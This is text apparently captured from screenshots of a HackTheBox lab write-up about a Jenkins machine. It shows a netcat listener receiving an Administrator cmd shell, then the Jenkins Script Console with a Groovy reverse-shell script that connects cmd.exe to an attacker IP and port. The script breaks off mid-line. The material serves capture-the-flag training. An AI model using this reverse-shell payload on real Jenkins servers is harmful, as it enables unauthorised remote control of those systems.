 root@xing:~/Desktop/hackthebox/wordlist# nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.63] 49694
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>
Jenkins
1
search
log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if
you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.6";
2 int port=4242;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStr